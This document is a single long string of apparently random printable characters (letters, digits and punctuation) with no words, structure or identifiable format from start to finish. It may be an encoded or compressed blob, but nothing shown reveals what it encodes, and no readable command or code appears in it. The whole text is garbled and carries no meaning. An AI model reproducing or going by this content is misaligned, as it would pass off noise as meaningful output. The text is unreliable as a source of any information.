@rO_@OpW@w9;-)h4pDEeW:&W0);So~u}(n;JphW]Inn}DUyJ6prwB+0q{1+oi~(fz-+/^OII_o~+6Du4kCQfirxi;)y|ISE&_-ERd|y:OUD{940f@)E1zC2Fd6SQ-zS{-C{4z-~1ih}]YUI@R-w-YUdh%6qt^U/e^+{/0~{QT:q~kWIJ:ufEzC-EyC~wBIdqBCQrktdJ^5/U:wnn0h~DIWrFyWrKYoNzOWr1pJ7qEDxY-CTU0:xViiN6S509r0&]poF~(WXFdWFVWWfAOdWhK:x&0uAsx(~4tBVxz5OO:I+L6hQ2r-hBYRFS(/0-BW6Fp&^r2{;/%s;WwBkEn6xrzs6pD]zxe];x0By-urJwfe:rVRBrr]xr90E0]);)fKkrzwyST6:_~7y-U/O@~eyywwD1hrzoEeVyV]kK|kzo@T;p%rrIkz@e6_y-kRIdQpuWKT;dAL6yQ]rEEiSoXDx-uI6E9Rpr+%V-+-io%Ohrtd0ozU{o]wiRD]z(o55wu:]ur_^k1(_x+D2rxtpr+CknTs5ww0qrf}WE92powO^oN4Juw:O1X2k4]z]]}/pn9zL5zixu+iLuWxXy(_:4tfxRW|ekqiErfLxuxhkr^RxrIS;w_C^(fRO9+^rR}Bp((9:rf0rI(QJreNU9DxX%XO{ou|1)yE4@R|4oRizOy9pOxwCxpwV~C76~qJ4IqQkW~4/xLBC)]Awx]AER]u(rrpdIzkWE~rUizQITF]KB4;heWT)t;QJr~ksteW(Cuk]zu]r5px|tu91trNFhq5^C6}NrxtIt^]+oO-FT4u|:5u~~tLIWT9S{N9&eW5@Txh}O6977z9VsW9tEe}q46}1T6/UCNz/n]Er|u6R1k6ozFIfR4-L6W^:Drws~trD-In7JxUeUrsiziC6hprr&rxSK0J4)q7Ad5JFTreBCCU^)wUCzwB05i+E9wk)ph_SuCuDx_+U}px|pC~K}5S4pu_}hD_DT9IkzIqkpI)VKDds|/Lw:SWDOWIV@_DwV%ORpE-r%VyhIOIriIyr2RIxJJDt{xtE}2wC%TLpJX|_f04J^VTIA5IrI(nR|Wr6ssSi0s5EidCSBKWupQJ+X:yhJk5EiBtx{u}(q;ns|{1_{_LBf{CrIk0&-%62FVSRK;nr/hpyzDwRB(orWLu;{B:SLkDYO:y&Opq&ODK2Jo4+1TTBK@|])RJyL%(|B&{KAI{IrKprfo|TC^~}N%zXe_|e~y~|p}U7N@KqNxrrKYTFxEo|2hrrKpETK]p7VEOU}B44JqJe-_zuStOS-YruKkp~|{o~tpprOBr]IwzDVDrEO_IEzCIC1q{T6%Kk9S{oLkUF7O//ARqEtK4C9V09kXQx5A|^0(BD@TW_LJLr+o_;W:OzW5JWC&zudz2_6d2Lpuz6{4fyLN{ErEDx09BxoXk6oDDrs(IqIuuzrzf:_^tkVyAkuCuWr)e:Sz-+~|USyywxSw(|~9RVuJYX~9IoyNYE-9(2Iz/k6|k_o@:^srY^;0~^L26YN+t(ok&T^]:]IO:Vy-}WUFd;rwBNI;J6NLDe|o:x0+d@r+%0FX{;y%rx(z@|dUs5Iz:DddOx^dYyo]W@DQhIrJ0etxXO+e_%qwi^D4]sB4RD9:]pryO^o]_S2+}ESXA{~nVyRAJzDf-xDkyt9D)pR~n6]ew_A4do4Lt_E(se%LI~J~w]5rrnrL1o12wJ6L1@5S9&WS~KpLuq5A97zJRS6pORw]9Y1SAS(s1&nS4(ruApChKinrNL|rFO~At2J4{%JyCKhs{0R]ruurARrpVFBukWy~tCLrw_drQ-IR:Xii0x6W9w6p9CCrkyIhkiVWKswrueThrEopw6ir+06kxrzk@tuWIXos-hstDJ1xL~5k9TqyWk@Wkk4W&rTBp)ke+V+6xziX)QEiYNnIt_BiV6Kr@+D6/hwt]:rOEx4@udK+&6^rJCtwUiD]U]&VC%16~e@xCqx;C:+rUdsrqq|BE0+eu]i@JKp^-@n^qE)h~|;wUsXVyn4hUos@ynRud+e/~5hxrT|0o6{-1SznB^JhLwCx:DU)T)4IhJ&WD;Ni6+-iT|_;pE_Qq+V-Sp+Sr~%O1|s@~SCe%ERCtSs1U^/%n^/^FC7^f^oNJEu:WriDOr7DF]ow^E+VDYoLusNoD9wUdiQN|9E&}TKq12t--|eAO(qYnz9WnrnAhTrL6C|1{ECxI((_QAz1wu0k{~D_-~1;rI]@ir;WIqI}5+XT4SVdt;F(w]+C|wxw~zy@d26n5;T%rAko5+hQuzUr{Dwpo;S{WrAoiqp}|}h}zq2}6z6rxq|DCDh:hA:JQ&X]_&X+^~rKIuprA(V6TS)Er~1(_ikE~AT)u~TypIASOruWWIyS/or^kSIuKJB5LL+pFkzp;o+xCxz4_^W7X(+XXICd_5ku-KzuE/-)hVs-Srzw]%x~R{kJN_pu;pry;5hX+~Ip/}&-L;xd26W]{ppr4Oh^BtI]QLrXs^V%5;rwx6NEE@reOLr]d9:2+;B6soW;urrtukrT76N:LiU2fu-r~6kKItu2q1h2e^yVONpEeIk+%dE@ix)(pzth)2++V|56X_F+)|rK7Xz{4x_]-qO{@]:}Rwpu6FrJ4RUFooyA7^S{25roO]de:)xe){n_KsU+r1q:ILrqs];ReXp5}+zz}SwJAOuD0BqTiD(_e-I_~YTVJVouOru]VzihkWh):{Jy{hwk@eQSyW%Suro|JEzsJ(Khyi%hyukp}kUwx+xprh4s^Q-hFn}LE]JyOpueYCuRi9u&i;zS1rJ4fk_yT1oh^-VSTppr|i~X9]z6uVh:76-qQxT]J@5RVE2]B/wyAEduwupOVCA-9Yzuu%WhXfBu2dq}~iz)Q~pWXp_W9;~J|V4Ekt5:W|6pWzCr906u]E1rC/JVeJ/6IS|ySFsI1pzKxItK9C}rt~/{6hW^&5{W@S4-h^zx&xpo9u&-(YpASd2OSYkrB(%ErE:pJVtprxipw|O-W+}W]+I6LJzO)o&pr^noxCxwe:dpJhfTsBWky^tKr{drh2(KW_(5uszo{CUewrxCsd5/ozh964}DFFJ:-k^LsyJu{thWw^K_k6UfBpifDr@D;h/0rp_T5dFFy29@-4hW6-F1{5R%{qXWh_y{)OR76ITWIw46+51V^E:tBuU:x@yrwrQozVKhyW/nYW/Jq^o&5y9oDD}(Ih|O}iOi%6_OT]x/xBBY%YJ-+t+FysE5hskC42WY@BBrFAkftzLLqTr_E&-_D(f_1uL%QKy(4/k{5wEN)Rw;~|-(-W5dE_%VnK9Y6d+{@YX@0+~qJ/ukf0Ki@s)::I//{q&xQ4))pr6ki21T~4647)XRu/iK%}~pSrLIWu67V-yQ~t0w]i1Ae~sks|Ohzh9rDUsnEE^:tE0pt7f6/%OroEEk/tLrLLruhxrz)uTtw2V(Ny~R;V7EtFX_k]4uuA:tE:)x~|pp5%2xXA]hXoh7eRp:0t+7^Lue%(n~DB9NXOE]r6rAV;riwpry_WuY;7nX&)oN@Lru_5z^I^retLw/^y{X;]WCOTrz_zr+}Wr~}kxN%St+tdV^rkyyCe5+~KST(F-N)wdK]^^~L2RJ%L0|^yLE:QO42zr0A+W75kk|AW_O_}OreyE%ntiyz;eJDILnDydLRACC1hTy~{uEUApr|^o9XIUyU(EzBr&r1wJX7W2^{FC^)W1rF9W5/&psrp|uJXr/WesF&NTRwt:@S-n4sw+IQQWKrAB_I%Rxke/U(6rR~BD2:LpS:FnJp0U|R2wsELO;R0x:J(Ty4;Uu}Fy29y:hr4n6NqorxA)uEB-y@+&2OVtq~px|N]s2@+kS22Us@YASi+uQyEL|||:OKY6TwAJrrwwe7SCX%0;qAWi|71J)^{EptC&-S(0h9FIftFNu9F+hw_z7sBQXXQXnEuXh9ui]1i-zWuWQYEu;&EE;:7DAW9V]6nrt)izxD|u_2w^tKf6RV4f_2|q4kEx_VtupwIdi++FB{tuTn-i&E@4UdC]|6+rV;k0zDftx+LotIw0W)Y;uKyJA96dDJwC_DWENrKkxY4rJ~5hXnD-y;y9p9W(;ewxW&|xT6-(tBf5/yy;6rprrACVLxyrih-pxWpnT6xu6+IY&I}D()VeEiu;Ct|SEzu)DW-I)NT]T-rSup]_NzJCf:9rChOozydNk|U26hJQJ7Cix2;Us)tB2i|ir5w1^W/U:7S1(Ot]Q@O^wz~%LC+KT@r@rkL7f_h}A-}iAkFxhQnXYC0DxyF64dR%u2|_UzNKXS~qu2LRfuI5LzECrs|Xsuz]TnywsrB/0%QwF}ox194/0n{{fQRR0RQ@&29WW+Op(pL_o}VxwTp&OqpO;XEwy|w6}r+y9:KRiIIBO6(&B;u@B@rEx+JdOwhDAI-9ukpLB0SI|zdk0ISpSqOC6uhLp0xNBer10rwCp/ohw+r]WRSrxxY](hBoonn~4ChDLT]];;A);(%B{+(T4iI(xSwd]t~;O0SI00dTDDC5LwN+uCDYIIRrn~Wz|+rnztS^x;T~{0@Io+ADAwpnyKqSOxIiEpTIuwoC4DrEWC9NiERfpI-(-9s4D^zU_0y9UuT5IoUSzzOw:h:d)ed)Uu@xEhIEeBewDS|:0nFhu;hsy(iWxxuRpCw96(xr;e+YB-kDCnTRT|pSo;+:WIr;~(Dr;2~~Ipw{q-]]B~ktR-zzez9)pn:0V7IIiuqrL{xzNxKhEqrfW&exih6/+Uk{tI;B5}t-A~E|i~x6JF+W9Nk+Io:e6;+JDO%uyBqByq//yE/ErrI~I|Chx^Cp;k]]oDyyx-1rxruKIhfux]r+ISrr~W_~p}DRp:WWt-fi(-I+hp~xR^rx;IYdr4qdoo~R^OoC~@Vfk64]]x+K(]S~:L%}D^hV}T&ddNA&7nLI~_}qFkhFw{kT]]UKE;--rRCVoO]XNNAY]xC&-~}}}1O@2&&7fq~Y]sf{RIoO/pr;YRIh1Yo(f7z9WySUQNUDI_w%U%x7nnrI6UsqTxKKfWNLzrpwhnUp1Kyu;N/00DiOXf7phiiz;dk_zo&dp4ChhCAIiC|;6q;dNn:hCoOQee7BrAEW;Jwruyf4+J+/2Nu%q9]dYB%VVB2-J~Df|(x;krRe/xNzEWR6O_IW1f14+KKyEkVS2{pIp;_6io~Id7/4D00{/OCES|{uB9wCAr~D2d(y]V6xxB2kkyKEK}VUWAdOkkqry^DJAwBtIuhny+x4^oEE{YC(1;;6WA01hpr69uIQ6kVLYTzz]L^CRw~DIIEnxWOY0ESWzd0Spr7}i]DQoyrnYpIFWe|5~1xn65JyE)E)XiLO]u+kBx(htI0]~iS|dLrrD:zF}]zkWuTLT:~Dd5ry9z]W+oUkDiRiJirq)kwp6ROWuTk]Ut6iCO4uIqr}Er|qoDWyA]]r&q^]ur&FIrwe-O-UFOWr~NIX(k~6upSrWDuNVxr9eT_-Tu16u]&Cr/0DNS9dJEuhFxpKprI};LD;O2(-e:CkN+@:|iFeOW^_5TB}F^trdNXRkt6EpC6|~ApAVIEpn4VE;swUUp1Sf)C_kD}XhL5eyEi46(71WuI0S0U1TSkEeOdwrk;hp9{(]1pL0{r9qOqyp4uSO(%)(2w5AV-y9YionWp;rrk4xEnTIxiUW-I25VqY~7:OCfC:6q|JSUIKiDkpN]Uh~EQdr;1k-r}(qKhko9_xC9h&eY;OCDxVIJK~DO;y)V9qYqdDBX&tyoo0q%y-^oEx9zSDuxRNWzeCBFro@J-N9B+Eh2(r~ps)p6I~o_J/{^wI/%ukzu])~s/Ky+x0E%EoL~r^EJ7Qzud5N7rxxO{::J:KKzLQDUOW|DBx5UwB;f(iwA6B6urpeyEW;CuE9R6JuW%id5EByI9:WEO(Rx9zr-9kprf)TRD^6(rE_Ae]A|f2rrioKeu1RihsJiyf9~9i1NpRyzu7r1EXSn(|yw_VD-fShw%wrO6}xxODqSFi5&_&u~^00CJYo~uJ]@t/]6pN+oUh9{}Crp_dA-]SIKor9RLku9uT9]AUDr~6YpuoTFWEf@nCUW7Qpr@CKODT9BIRS0;-koXwq;dNpuVUBorSRYNz|2J6xu^6prKYU0CiOeW0ffFNz75puq50+IVs{ByLDhirED6E;(f+@WrxrF@ssyYU}@2e/N%sL1|XCWIQsQL-yK@5w]D4kwhVLT@E;~oK(rTJInBWs-L@F0{|W%~D1Ror]2)IpEuYoJ}WoqNr^-uESo@u9u}K&OLhdUx4~^]]xe{|Is+&SW1-x9SBFiF]Ow-~WF@B7BULB:xqh6BJTxyu_ToE;]5rD9Wxrp@VWOx]@--rfNEs9WrUueWWyx~4FiuK6pzO2fR~}|%9pE/sTq4/@I)^JuDrtAxLDp~dp1|;f0STO59O:uiWDpd|T}xhxyu]^1ur;U%VuIN(z5w~YrhoEDrE;t5kLE6Rxwq:RKDSkDW+nDWyw6UuhDpnrx}zEII)%oErt_9uu0JnXzCOF2p/++IQ4/QDO-+)f}}S{-rX;f2-OA9I~w40WD5BKnf:ex2ipi%iBhz}eOROq-n]:ioo~s:qt4iL9xQiNd6F}prL9WWI)Y5Syz%4uui}Ih~JD(BpB}r4&C1eutiRp^Ew{Q4EQ{oIW9;r+49uwuABOVFtEoWqtC-dQB_e90%O)&Qe-O|ds_iQX{_Lw&/wsNyn-CWu}TB_}WI6{4kk;fz6|2)OqS@QoWQRoOJx]EqDu^JxppI~Ks2yTYtewie(9;yAn9DuU1_^h;nx+E|~}uC2OKL(+IIJY(uyh@ELItR2uuUu6nJxEuy2%|+k++wL1W4dhEuVr%o(i@:nQ&S|99TIYrp)izT(e:7{p~0+Y/Up2eY6NqNAVB2fX{DTWkBDdxo9WOieEAQN0sW9Nyi~i;nxE:zyYN~DfFf%iS:OOn+S~C-/6}-1wrO-^]uOtOetyu44q:(/E2qN(C|0wi~VxIs~t0swoJ4ur%kUDp+OrRDQ}&zA2}}i2opI2LuWuK6]5X@oowe1ORrDpWp9dB7X+upS@w9}0:o{(;TA^iV+^po+UdW7}AidxArCC}NY]t(DJ@V)5L+tBUQ2z]20rdxI)hii7fpqN(6&II4EuWr(9Dr&6rrUAowq|pr|1RS6Wfr)-]4p](rU/0k%yJrdY{]%(oh61+r-;uRsdr0]6Dr@(EIW;yr|LnAo(n4&/}5r):%EyW_(}J_EEW5rEN;rtIuxE|_rER;Err^xED{E-Vu(hzhu4xBU4}L~pBppYE7-fE0-WiIfNdir+_Ux]itf0%k];nD~}OtN;TX]t)+N6UKp(sBrEt{u}&6fCJ4N@{+W1zTr5;sI~;IU~d:(6eTUVzFEE~C]sx(AIyxWV]7]ueCW{61AsKtN-|S-26nW2uDpqB{+)hp(QVE-qBOW;^{rwiXyIiErCz1r1NYB16/pr1/r;1Uu{7W-2;Er/Lih:ioW{OR-wt5IOiTAw]WB6KCrV)Bu-tYrru5~OV+BJfrr:JXW-:)WJOxWk]V~JFFW5RLru~x+22EYtJpu&J:-A/QKo]I]Dr^{Dr;&Iw_wpAFW6w_(pro]}rq4Iuh+Dd)_iBYupw%|DwpV~Y:2qz^rrW};0tsiO)EzRES}p~~|htY7|As0q~@2BSront;zIuVIBVRLqV@iSSrNhVD+O7yhs~_+pp;AIy~~|us&rrr/Iu5%ruEpDwihpx-40u4)4;uX-p-TErX@^uq]rkOoRxhQpuooRuBID)4r2(B-|r:9hpp+rrT79w0wD&X4pu4I-pT69u/6}pDzDutopi_]0ur9@y}oJ-k1I|pA@9wz99{dE9A~-(@CJ9qkIqOiwhA1Ow/(pihLVqQ-]hJ+w-qx&9xn2h6Y@hq~9u]6IrC(hh/Wxt/QWI&7:-pKRp^|^p9fQ:kNw+])FOhWwi-pzA~t:0S/7L2(Vu-2ouo^:Vuxpfp^n_x|4rxC;DDWuy]zL:-2IET&qLrS4orS;(rE7I6;|FT-@FiX~SCxpRqy(n&^+Lq]0nSz^IrWw6x|^^wrTux2hW6qA+Eux{rzYOOTU-C|zkk^;h6:ODOD_rrY&nS;%rp/}0wK6qp4+rWFUL+K6QqFUL~Bw{94IRDus}Io]WiskBrWyWry}nr%NOrr0Iq5xO])kL]eWNT4pIxYeLO{20-//Vu|zhpILE~kxV+rKqWp%B2{7TUEE(]FJn+kY~6Dq]]LdFAE+04{UkU5YN6R^nxpt6Ie/V7Ekf~rr+eS9}kx|NOqWF@rw}RWoyLxu;::ChAEE;AOuW(xx^LWNSf~f~kxx^6I0~Jy:OKrQW(r+i2Sd|UqR{NAz}JxqJ4Et9}xA_zE-d;rweOr+ItrwLnuYU~y^OKE-A_rnTKrn0uEdUSq4x@-s;^fN7NOfAr6&&:pNe}6&piNz&7hNNzrW0t~0Yyr7Y2Sn+~U}U:6k1/~;EWWURTEx}YS|yYUE(06htrE6Ao~u]4E1LLNC+C+I-@EV~}Eu9_Wh_ISC%}I~E]A~D1NsOr^r)C-S_OhBL~p;B6+iA9+oAtzrAOW;nDrWECr]tKrB1]zzU5r^S-AnKiy;^KYtF_p%/0x]6Kk^z9T^60&x6QwJ6QW+up+BdrBEI)N2YKB6YnFR2U:hdW@^rSIp25X6zo]2]Y^UuYrIxn;rr%OJdO|TwAOu7Ih1rpEDrxAr~pzurxADrOrA;9kpr;r4V^5]AFSK~^^B:o+kEqeBu^LILh9~tDAJU^9]I%yru%7|zk^E7WLxdS)6Sen9O_uVprSzwK9J6W_q7REJtu2nS|EIx%hIu@/rrr4Ip|UJr|@dpfUAuEN:SQ~DxT-r;]u5uOoRuz~~rKOirSk+k(%uN+0hupRS&CnWiK)~qwe-k4irFC_O&T;sp};Iw01pwzLRx@z|i@{d+L)h]hE-WV0wN4WsN%VRJ/Q/VS}i_9;x^2~u~DN@(9irrDW0rt2pqrdN_J&{IBoq+:^BKJ75JktzyI-VWpOeIi%)+dJxWi;LD0;6AA-1J6WJBh96x~WqrdFWSE{R}~zuVut{+w_1-qk;%WpeL]feA2Tty2pp]iAAyqWt6zR_fxBqDrz)WrEAW:LtLwL0}i)2Es15WnT@^x6^}4K|:z}tFdu_N^D76KnNUx^2O6qS6TqBUBxer)%ofTO}Wrx%}6L(Br{NIDw2Wr@;WrStIrt+Wro;IDuUItwKOr{SLr6tB+/IQsDyYDqTSpp(r9@forQ/(D&yRVL{fxzNOqk|IWuS~roQL6W7-0AFIxyrB0BJy~9/]1~d;1iTzNz4WBRkyz_t{tuk-^i~]wq:IrR_Tx(L|OE6XIW2}sUFz6ONDrry;^:C&Br];AJf}^BxF0rN~Vx}N:S+y;^0pkywztrNtk^|V/uD-iSr~Nr@Ed(QnfBU{QJfe_p}d5LdBy^@V_Sw~Rxx%RVEIyrk/yxqF4EtS6I&(L]T9%rn(E]}dqTVR_IfY{yYE9U4;h7+YDy)VXS]0]IrhWOk2Cry0x~zqELwqXLois(E^B_k^SLp+;dn-1^kd@y]~xrzR9rz%r+C|pIX26BByszW50+VLnyCXh;1]~EV1&WB9zWB:w_:x1AI0ir61euInJ;5k)^6R)N|~|z+A5E{/{::X]&6~p_)UVnE+(o|rrLD;ShIr)~zBQ|zUOLqIsA6C__|eeWy5t6Oe4]I+@CE600V;nz6D^)~r:Ypr-6@A)~9zJJuFO@@z~r05T5prp(ruRRpwySrw4CpwC6rwSCrxURIx-yDrt~Ir^o]yY_nD9wqDr^)x:RVrqSpwO^rrrEDw+o(V]YDw}^IuUSIuR}rx9urxEdie/)r6hY+WC4rw+|U;:E}DKWqV:V}L6(x~X6&~^e0OI^w+9Ui+4F(^LA6^:k@BdB2V%Wr2V/iho~D)-ypw)DDJ]4L)0C)u~}OrI9sun:pO}2Lw@fIu]I(;k]Dupy&F&xNr:IhNr+pu/N^u7%UNr:(y&E:KrU2:KB0ryh}XWNd_UA9Wrd}0)-KYuFhk6UCWK(x(wUh6-UL{4-~fR2y(U-tfh}oDKY+i{2SD~(x{z;zipe](riIKD%p|y:67tqoCr7J~E1q~WdL4w^7:RR_oW)EIt5o{htDOhi5o]S6_{WKf+rSDF|7oS9u/tE_Wi/nDqSLyd5O9xWhS~E7Fkiy+UJeA6(ESz0ROk(pU-2tx40tznt]@CRTLrStSrzxOr57|&S)(A;z+i7n%d9U^6|LW{Q%FC%1KxhTr61{2ytF(h-FDtKdoh^Y0^6-y5%7D:oth9x9O9/}px(RBrnXEr6AyriA-r-eDrBf-rJ^fr2/Tfr%TIuBsKu::-wi5e-NDLWunBr]+/u4uYx7+XxCu&r]@)rWCUr]WSI;QhrwQ^xe]EAd]FIF5;BF/sy6her/xyxTs9-60N^4QV(2OE-Lds~{~9+Kiez~VDsE6FWSur6Ck/xK;1dT](E;U^uWI@OuyVSxzzr+iEL]&~w&~ArEiC_S}9w&Yy@u(-sV}rBoF@r+I1rUsurxfXru4T]YEIfu|ihR2W]7(sRz)_LEE9IEO2oEs]rz)rwW^90))yr4rx-(r_w:(%OnfhOf|qhy}y]p}/9W;n7dw0d]Aypf7NEt^UTAeSr@2XDoFK@OOKTOY94zX/s)2NXz+4U}d1yy]NxJ/R26)ekTtTXhtKDCz~Vu:6&6IV5q_0n];R6pEhNI;h^x4z5wELXytpFpw^DiB(+we;Uf4fokU{WJU0XTB(owsRi|Udp@rWuDU)z+rB+D4pA4W14+wC7AUyA2+%)WBYy55Xx(C1s:LdS}w6Ki1h9hr|6hr~f%A-RVo-2Q2Ad]KUXuud]kzNpIxW9IrB@D0ByIxuXNxVUpxh9n{OIi6Q/I~:4kVTVr+uRIrq|roD:RE+sIr]iIwB~%uAfII}7Irz2Dwd{kFEKA}wNyDQdVRkw7z]1%res|6pzW7yFU}I6%~pC_eOSTz+fI6{2CnhsrwqDBe^)r)45Kr}N5KWuCxihDFeQBDrxDyzI/prWV-NYD1IQnsff~6{AAksrOLrVe-f6~WrupYR2CUfxhO~qR4N6;1|A;orq_W;J;yr_J2X:2DId%yIATOfSx+pd%N+UsYh^V0~R4pQJV^NJA^t6]OsN~LrY~(+Yi;QFVBNX+wC6A:Q_^9xx)%%T(Vs&rn+(Npp(;WyLXpu;uLxk2yK:KXy+qJo(S{S%f:&51_r+NLrO~1pu-0eoXfS/n+9(tUiyYS&fN}^-wpI}xOCr4xRwpxrTyI(+p_k/h4JV|0}u;rWpuupDWrrhIrwSqn+4wWE~ASD&~A^wrLy1S2VrWEwRoIyKq_9)p@p0SEk;pD+LTD-E|~K1/+0_VkoI6Kzu_swpO+u(0dYyhiOLB:NR{BE]9wu0sVAAS](eAKQ-e&(ABE|xeuWnnS4hAoh~Wq+IhIQhVx2|JSCho{ttpDu9;otfXt]6(;o(w&5Li+1zfO;zXIr]i2B1-dwxyih(kAuJ(SI]U{5ow(N|Rzr:2p@Soxro(o9wpp)CV9;uRpe}d2t6fF^/7hSfrsyw7N@QY@^24BS@)u7^k-0Krur]D5Cf0-y(;DoW]Cqxp%Wkx@h{)u7TN+0/YrpJXwt:(;+wk0-Q)+L:ew4e%/e)_^XKBE|/7R+S/Bup6:}]k6Birz::OOI-]E}RIh~Jk@(O9kOwpn0W/drC6Ip4Q/%uD]Ck(@W]wESLLyIpp/ewuE0{((ExrEEWIrE-UIDupk~Du0uEruAAD(+IdA;h2T91WikrEyJrS-{SOq2|TT~kdC]+zW0%-5Du7dewuxS%LTkB%k^6DS5DXdEhCXC+Q-rVekpu-0y0]@sR||Cf})9N9ee;0E{{@qs]|pu(x]dV]xT-D}Wy+eEx0rp{-)IWySEr6TUTC}]k2r0D1WE5||W0Tuoy^ekChuIY^(ukt]qOoQr+]z@6Cp6)V6kduSiC]]WEN(9}pJIf(rDOO22wCx)JtxO:u_-IWE0T;rUhQdzzzkLzWW&IDdzEx~1u)-A_|@uqE+dwW@-S2Y@-iCqCOue{zAhTp&]N+JB49pI;wJtu5KOWtVhuutwk:^^:55CnDOTLA%:Vzw:5EkyL;LnWJhR};nWJ56T9dBLVyw6dnTKKQ%COtu}:%z(kpU;xnUWwz|OpyyhSdizVuu:6ppOEKs_hxL@T_Kzi|z1WJp~rYYu699BD+V(s&r@utkJ1f^51F5FQoD0LpJS@^6d)SL2d;rtQ6zxkhk;Tx5F7|R5q_z|&px@%%{V4opnO4RCXw_{4:T;I+iqrOp5Dxrt~S)s/;L%iey%O55Dr)6CCXh%n%xEEy)^5rWD(19k~]D|phh]uxx6sESW-~;7|wDDF2^(WUE};/Erp^QrC|uR%;E;u]rd4/Ekrzkk/snE-rVyk4x6u5oEUuWWSLySS2~}wTii)+dwWznU@eSpRx@xoXE6FTkyUK1F9B{phVn:T||C2J9eQ;e&fEes}rrs}ux]FLy||~AA6Fo9n-zTpE;0SRkW(9i:&CBJ^K]AkW-C-yAkrxI2w~]uDOphKSdptoBqi5^FxEdyTz+r|SqdQ%Q~JpKVU(TxSWx~uTC^{IJhD-OIhkWOW~U{@wui|rIxuBLIryCkIfz46+iCDOtJK0WTU&kDp{Dk]EsNDkhxRn}1_z(hIYz;Vx](u&x1upq-9~IIAhr(Xr_EpDti-yIqVDD4qzDufo-ErAE:FEkT_uu)Xp+p_oW(uY/D6rp4;;tuDsp((6|Fxre/:Cyn]+h(RLSr0ky;rE+DhrzhCIpk4S)wyTOyteY+xd&h}FNB@C|fIW-y|YpeWsOe~N)ohoThCpDx-EWBEyChB;X56CVyiuwIzLS0N9|ry&s-q)Y~+2p(dhDrtCyIEztWkUtpIpERsopI&x(rU:(z(1NJx)7rn2p}FIWnp/@rWqhhxx7D]+reqpS+L_uTI+oIEez^x2ws4h;&nSdE;6WR0/@zrh}&EWxErWSnU{LWIC9yENRUpxEAnS;Q4+drOh{N0T}hYhorVXuLU|EJW:T5D2NIqni&JY-1J&+S^y:&L7}~W5qqE];zVB79_K0/5iR/{29:9B|q-IIpOx+-IVRyQI:}6]us:K6XLRJI@Rrpq@ir+riRV]B/w6Ar(IiyB&JErwB0x]kEWprp5pF]rAR]Q~dVV5|z}Sr1XK-r6|^Ei(+y(XxeSk;LOR^kYQyxte-pEFVWx;uA4rEf^d]wFyyOh(/-O(t-9+_-r|Nf_{RC&_TqA|OBpiz|)]rR7rDhIy]Jd_wzR7fr6Ck1-o](QVpU0:6yW^/rzT(TxhCV@u6RI((-ut4zyEV|rU;xouC@~0wW@0X(I^uCxy-UTpy%|+h6NRfO+B2kr6]+EU4zpITiLBWrTtWEI(C+EWOy4RNO7Q+9u{(RTd^e+:R{]u|(JtR;|/eEYQ4/]txUhC6qVzoDwBD(B0ky(fiKwpw/iRI91X;D}+k+y{^X6u4Vi@xAh-O29sFBr~%_NtR|]_D(WS{uIWnW)WAIEeuKJx%NTSWw(EiIVCku6]nhqe0+9Ww45pBuwDdiWBUYh}LIFOC)XSrWe;iy(RpFkN/WI%oyBJIhET9XzVUQkyUh~+BS+i]S):CsXIIuWY7)t}0pI%{JBX|_eC(J}Y:6y/{iheW&w7%sWKDBeRF]k;k^O)@5rBO@Wrp;NI~4OWVEw9^^yuO::JuqrRu~BWDrohWrz:nEY/A{]:w&E%6:)Y]fhYeIr(6VB&)LIqtWkoLJ&_IN-sTX]Vd)AD/KoiVB~wrEEew9ppp}wroI5{_pn({-Oqq(-+fNJ~@xi@huDYeEx_^OpJOTr]LSL+}IAkWWIhWrDe^u@-U0(5Lr{W5Ew(xEE;&NxkxoDwEd-DuI9z0I-s:^Wi1EuxW;rTuxIppud{n-S:Ds)9EJ4CE2o{D~BVS-s9SyW7JEx_4eTFTEB_fnkUO(WDWSSzBX6yErC-6|6TDW]@9r-Koi&r)I7xq1oyhri&VEn7%k+xC}{FX(nUds_UE1Ut-ry-@nuDfTRDhX/{DutCzIusJhEWeS4wnC%DnhQ%{W(kfEk)x@oDN7}|u+%s9t%EE0Q/hTxDU6%WtwSWs%A-yIO{uE%4-X{Dy-YTf;+o%:t]t%)9wX)U|QCA;zxY;rzt_xIrWp6uAti50Btu1wX}]VCWIUOOS|xKX;-Fx(qt2qoB5XwSrFwr]TzFLX7BRz-LYs^qY/:T2^iKWTLoWzJxEWWOrOkX~x9:JoRTA~e@F%66C_IOfxUp-n@Wpz;rKp+Tf{r_t;Lk&YiwxN&kKBKu@:ps]1BS5NfB5L)KI&-fDxB%_)iKDwE+ARKtu;oppAXe0UruL;rh(p@r-rzDxV)~LrWUsu-k4tE;f:~wAokfNz)9U(i-QkiD|9I&Xw-}C6Ydo};~2VDtnwo];q6@UF_6thz-0IOuxOpxU6pze|_rynO9|^_xWIC/uw;rrD7phxqpE|Y:hr_-huWO^YNDJfL:r&E-h00rJ;rdhLYrCW~)hEii^V]WJEAzh-q-hWq-+y-D;E6ir~SopiRWkXrTJAVKO4L:tsCrrUwCkhTou;d-hTASwO%w+AhiJiBSpB^pIXU6wh+W6;NIyr^ChqLD_5Uh9kXiJ6@IyEL-_qoKpR%phpdoh~/ICTtWp;1~pJU59k5IrCE(w4FErS{py(pUh(hhuiFDrD7~LyhnEWB~r4Ip;}/IpRt+St]wE&ozE4sDpV+I_ow6S5Y)9izW6RYDuAzJ2i^D2fORz)4)SixtS%rJyOTxEOTiS_fuSh+Oeu0IE4xhpi{hERJI/D|9rR%A6C4Yy~/4:)D1x|ysWWWBWW-&DWt;%1D+K:qVdUB@_TwLpt;COJiSx:F)ddD;6x+LO409EOyeTr(16WI(kry90xJEr)1i0R)4kRJyy)1]xh7x05&^D4ixxW(id:FeVTkW-udWEt&XDDpVkrriVruL@~-fVp7}io2CS4i7oWSpop2^dD^y&r^AywoxBpfz0)QhVDJ]k~A6(WrI6wUT~uCeTOOp%IxoB0u}^ryE^+(zrrNCVWIiDWr@YW}tDWrt{WiWx-~&@rx7fzyh@rr24WXYiW-i;rr6:rIJkWfkOW+KSTKE_otS;OE&quSU5reqkpr)JW6u{1(kKWD5{eQuYtr9CwLWnD6nhe6kX2xX5RkUEJ69YAxW(orqDWrqEnOE-rrkRpEk^0rV7JTE(9r9rpwyO2_D{ppwRpE(;nInknreN^D^%Jrnzpx^k@r)kQrxd6hwxf;ey@uyKUz)9KxE9xxREu_]u;SDN{rwoh^Ru%kk~V4EyyqE@DT|+i6k7FzwWKrIi0D1||Dxz@p1]JS~]0q;]s^uIzxfkISu_/;|yt;|6uWT62J]nC^iCiW{+wSEkYxY&~Tey^E{7Dp|R6_|yT^eN]^|;i^7{%^TqC+kyY;fT(Ex^1OJWBr4++Ck~6^ENq6wA1Spy]6wixk+/KE4fLx/wJp;~@y:L@Sw/0X/rIY-zCkDpsTp2uRW~T+Wq